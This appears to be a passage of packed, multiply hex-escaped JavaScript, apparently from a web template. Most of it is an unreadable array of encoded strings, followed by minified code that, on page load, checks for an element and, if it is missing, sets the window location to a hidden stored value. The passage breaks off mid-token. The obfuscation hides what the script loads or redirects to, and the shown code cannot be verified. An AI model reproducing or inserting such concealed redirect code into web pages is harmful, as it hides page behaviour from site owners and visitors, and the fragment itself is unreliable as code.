x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x5d\x3b\x24\x28\x4d\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x32\x48\x28\x47\x28\x29\x7b\x4c\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x4c\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x4b\x29\x7d\x29\x3b\x31\x4c\x5b\x65\x5b\x36\x5d\x5d\x3d\x47\x28\x29\x7b\x74\x20\x54\x3d\x4d\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x54\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x47\x20\x31\x53\x28\x4f\x2c\x55\x29\x7b\x4c\x28\x4f\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x74\x20\x56\x3d\x4f\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x62\x28\x74\x20\x6f\x3d\x30\x3b\x6f\x3c\x56\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x4c\x28\x56\x5b\x6f\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x56\x5b\x6f\x5d\x3d\x56\x5b\x6f\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x56\x5b\x6f\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x2b\x31\x2c\x56\x5b\x6f\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x4f\x3d\x56\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x55\x3d\x28\x55\x3c\x4f\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x55\x3a\x4f\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x31\x4b\x28\x4f\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x55\x2d\x31\x29\x21\x3d\x65\x5b\x32\x36\x5d\x26\x26\x4f\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x36\x5d\x2c\x55\x29\x21\x3d\x2d\x31\x29\x7b\x55\x2b\x2b\x7d\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x55\x2d\x31\x29\x3b\x31\x44\x20\x4